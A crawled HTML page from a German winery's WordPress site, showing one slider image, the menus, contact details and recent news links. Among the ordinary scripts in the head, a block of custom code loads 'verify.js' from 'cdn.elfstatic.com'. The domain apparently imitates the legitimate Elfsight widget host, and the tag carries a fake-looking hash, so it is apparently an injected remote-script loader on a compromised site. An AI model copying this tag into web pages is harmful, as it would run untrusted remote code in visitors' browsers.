

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weingut-ressler.de/portfolio-type/gutsschaenke_slider_03/
body_size: 7149
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width">

		<title>gutsschaenke_slider_03 | Weingut Ressler Harxheim</title>
	
	
	<link href="/files/2014/04/favicon.png" rel="shortcut icon" />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://weingut-ressler.de/xmlrpc.php" />

	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wpcarvermediade-b7157bb","currentLanguage":"de","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Feed" href="https://weingut-ressler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Kommentar-Feed" href="https://weingut-ressler.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fportfolio-type%2Fgutsschaenke_slider_03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fportfolio-type%2Fgutsschaenke_slider_03%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://weingut-ressler.de/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://weingut-ressler.de/files/layerslider.custom.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/ls-google-fonts/ls-google-fonts.css?ver=1666699549' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weingut-ressler.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weingut-ressler.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weingut-ressler.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://weingut-ressler.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgl-pretty-photo-css-css' href='https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://weingut-ressler.de/wp-content/themes/white-rock/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1666699549' type='text/css' media='all' />
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/libs/modernizr-2.0.6.min.js?ver=20120206" id="modernizr-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/script.js?ver=20120206" id="scripts-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/progression-shortcodes-lib.js?ver=20120206" id="shortcodes-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://weingut-ressler.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weingut-ressler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weingut-ressler.de/portfolio-type/gutsschaenke_slider_03/" />
<link rel='shortlink' href='https://weingut-ressler.de/?p=153' />
<!-- start Simple Custom CSS and JS -->
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="https://js-sdk.dirs21.de/3a0b1817-2cd2-47f0-813c-3aed00375e7f" async></script><!-- end Simple Custom CSS and JS -->
 
<style type="text/css">
.sf-menu ul, .sf-menu li.current-menu-item, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {background-color:#6c858a;  }
#header-top-bar, #page-title-divider { background:#88a5b1; }
#page-title h1 {border-bottom:8px solid #576e78; }
.widget-area-highlight  {background:#e3e0d9; }
#copyright { border-top-color:#bdb7a4;  }
#tweets-sidebar {background:#f2f1ed;}
#tweets-sidebar:before {border-top: 10px solid #f2f1ed;}
body, footer, #main { background-color:#f2f1ed;}
#main img, #map-contact, .video-container, .video-post-image {border-bottom:5px solid #88a5b1;}
.menu-item-container {border-bottom:4px solid #88a5b1; }
body ul#open-hours li, body #main ul.menu-items li, .type-post {border-bottom:1px dotted #bdb7a4; }
.header-underline {border-bottom:3px solid #bdb7a4;}
#sidebar {border-left:1px dotted #bdb7a4;}
body {color:#5f6567;}
a {color:#5f757e;}
a:hover, #copyright li a:hover {color:#88a5b1;}
h1, h2, h3, h4, h5, h6 {color:#7b7562;}
.sf-menu a, .sf-menu a:visited  {color: #000000;}
.sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:visited, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {color:#ffffff;}
#page-title h1 {color:#ffffff;}
#copyright li a {color:#7b7562;}
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main input.button.checkout-button, body #main button.button,
.wpcf7  input.wpcf7-submit, ul.filter-children li a, a.rock-button, input.button, .pagination a, .social-icons a, .rock-button, a .rock-button, #respond input#submit, body #main a.progression-grey {
	color:#88a5b1; 
	background:#ffffff;
	border-bottom:2px solid #aacedd;
}
.rock-button a {color:#88a5b1; }
body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main input.button.checkout-button:hover, body #main button.button:hover,
.wpcf7  input.wpcf7-submit:hover, ul.filter-children li a:hover, ul.filter-children li.current_page_item a, #respond input#submit:hover, .rock-button:hover, a.rock-button:hover, .social-icons a:hover, input.button:hover, .pagination a:hover, .pagination a.selected, .social-icons a:hover, body #main a.progression-grey:hover 
{background:#aacedd; 
color:#ffffff;
border-bottom:2px solid #aacedd;
}
.rock-button:hover a {color:#ffffff;}
</style>
    
	<style type="text/css">		body #logo img {max-width:250px;}
		footer #footer-logo img {max-width:750px;}
		.paged-title {height:250px;}
		ul.filter-children li a, #respond input#submit, .sf-menu, .flex-caption, footer #copyright ul, .rock-button, h1, h2, h3, h4, h5, h6, .phone-widget span, .e-mail-widget span, .mobile-widget span, body #main ul.menu-items .grid2column, .pagination a, body #main a.progression-grey
		{font-family:'Droid Serif', serif; }
		body {font-family:"Helvetica Neue", Helvetica, Arial, Sans-Serif;}
				body, footer, #main { background-image:url(/wp-content/themes/white-rock/images/body.jpg);}
									header {position: relative !important; height:150px !important;}

body #logo {
/*display: none;*/
    margin: 0px;
    padding-top: 40px;
    border: medium none;
    position: absolute;
    top: 0px;
    left: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    overflow: hidden;
    z-index: 55;
}

#page-title #page-title-divider {height:8px; margin-top:-5px;  position:relative; z-index:8;  opacity:0.85; filter:alpha(opacity=85);}

#page-title #page-title-divider {
display: none;
}

.type-post {margin-bottom:90px;}
.img-blank {border-bottom: 0px !important;}			</style></head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-153 single-format-standard wp-theme-white-rock cookies-not-set">
<header>
	<div id="header-top-bar"></div>
	<div class="width-container">
		
		<h1 id="logo"><a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home">
			<img src="https://wp.carvermedia.de/weingut-ressler/files/2014/03/logo-footer.png" alt="Weingut Ressler Harxheim" width="250" />
		</a></h1>
		
		<nav>
			<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="sf-menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div>		</nav>
		<div class="clearfix"></div>
	</div><!-- close .width-container -->
</header>

<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>

<div id="main-nav-mobile">
	<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="mobile-menu-pro"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div></div>

<!-- Page Title and Slider -->
<!-- End Page Title and Slider -->
		<div id="page-title">
			<div class="width-container paged-title">
				<h1>gutsschaenke_slider_03</h1>	
			</div>
		<div id="page-title-divider"></div>
		</div><!-- #page-title -->
		<div class="clearfix"></div>
				
<div id="main" class="site-main">
	<div class="width-container">


	<div class="portfolio-single-container">
		
		
		
					
							

															<div class="blog-post-image">
					<a href="https://weingut-ressler.de/files/2014/06/show_gutss_03-1024x473.jpg" rel="prettyPhoto">
													<img width="1140" height="527" src="https://weingut-ressler.de/files/2014/06/show_gutss_03-1140x527.jpg" class="attachment-progression-single-portfolio-uncropped size-progression-single-portfolio-uncropped wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://weingut-ressler.de/files/2014/06/show_gutss_03-1140x527.jpg 1140w, https://weingut-ressler.de/files/2014/06/show_gutss_03-300x138.jpg 300w, https://weingut-ressler.de/files/2014/06/show_gutss_03-1024x473.jpg 1024w, https://weingut-ressler.de/files/2014/06/show_gutss_03-1500x694.jpg 1500w, https://weingut-ressler.de/files/2014/06/show_gutss_03.jpg 2000w" sizes="(max-width: 1140px) 100vw, 1140px" />																		</a>
					</div>
					
				
										
			

		
</div><!-- close .portfolio-single-container -->




<div class="clearfix"></div>

<div class="clearfix"></div>
</div><!-- close .width-container -->


<div class="widget-area-highlight">
<div class="width-container">
	<div id="footer-widgets">
		
		<div class="footer-3-column">
			
			<div id="text-2" class="widget homepage-widget widget_text"><h3 class="header-underline">Kontakt</h3>			<div class="textwidget"><p><strong>Weingut Reßler</strong><br />
Obergasse 21<br />
55296 Harxheim<br />
Tel. 06138 / 7155 </p>
<p><strong>Öffnungszeiten Gutsschänke</strong><br />
Freitags ab 18.00 Uhr<br />
Samstags & Sonntags ab 17.00 Uhr</p>
</div>
		</div><div id="text-3" class="widget homepage-widget widget_text"><h3 class="header-underline">Anfahrt</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d321.2094671088279!2d8.261469378426359!3d49.9048908126281!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bd903e731cd49d%3A0x46ce9e334367846e!2sWeingut%20Gutssch%C3%A4nke%20Re%C3%9Fler!5e0!3m2!1sde!2sde!4v1611070098001!5m2!1sde!2sde" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div>
		</div>
		<div id="recent-posts-2" class="widget homepage-widget widget_recent_entries">
		<h3 class="header-underline">News und Angebote</h3>
		<ul>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2-2/">Gutsschänke begrüßt das neue Jahr</a>
											<span class="post-date">6. Januar 2026</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2/">Weihnachtszeit</a>
											<span class="post-date">21. Dezember 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2/">&#8222;Gänsezeit &#8211; Glühweinzeit&#8220;</a>
											<span class="post-date">7. November 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-3/">Events im Oktober</a>
											<span class="post-date">4. Oktober 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-2/">Bowl-Buffet &#8211; &#8222;Ab in die Schüssel&#8220;</a>
											<span class="post-date">10. August 2025</span>
									</li>
					</ul>

		</div>
			<div class="clearfix"></div>
		</div><!-- close footer-count -->
		
	</div><!-- close #footer-widgets -->
<div class="clearfix"></div>
</div><!-- close .width-container -->
</div><!-- close .widget-area-highlight -->



<div class="clearfix"></div>
</div><!-- close #main -->


<footer>
	<div class="width-container">
		
		<div id="copyright">
			<div class="grid2column">
							<a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home" id="footer-logo"><img src="/files/2014/07/footer-logos.jpg" width="750" alt="Weingut Ressler Harxheim"></a>
						
						
			</div>
			
			<div class="grid2column lastcolumn">
				<div class="menu-footermenue-container"><ul id="menu-footermenue" class="footer-menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://weingut-ressler.de/wir-ueber-uns/">Wir über uns</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://weingut-ressler.de/andere-ueber-uns/">Andere über uns</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://weingut-ressler.de/agb/">AGB</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://weingut-ressler.de/impressum/">Impressum</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://weingut-ressler.de/datenschutz/">Datenschutz</a></li>
</ul></div>			</div>
		<div class="clearfix"></div>
		</div><!-- close #copyright -->
		
	<div class="clearfix"></div>
	</div><!-- close .width-container -->
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/white-rock/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weingut-ressler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/js/jquery.prettyPhoto.js?ver=6.9" id="wpgl-pretty-photo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weingut-ressler.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weingut-ressler.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                if( typeof jQuery().prettyPhoto === "function" ){
                    //jQuery(".gallery a[rel^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto();
                    jQuery(".gallery a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'facebook',slideshow:3000, autoplay_slideshow: false});
                }
            });
        </script>
    
</body>
</html>